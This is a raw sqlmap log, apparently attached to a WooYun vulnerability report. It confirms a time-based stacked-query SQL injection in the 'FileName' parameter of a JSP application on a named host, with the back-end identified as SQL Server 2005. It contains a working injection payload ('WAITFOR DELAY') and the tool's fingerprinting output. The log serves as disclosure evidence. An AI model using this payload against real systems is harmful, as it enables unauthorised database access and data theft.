 ---
Parameter: FileName (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: FileName=1';WAITFOR DELAY '0:0:5'--
---
[21:26:48] [INFO] testing Microsoft SQL Server
[21:26:48] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:27:57] [INFO] confirming Microsoft SQL Server
[21:28:08] [INFO] adjusting time delay to 1 second due to good response times
[21:28:08] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[21:28:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 60 times
[21:28:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.guanhao.com'
www.wooyun.org
[*] shutting down at 21:28:08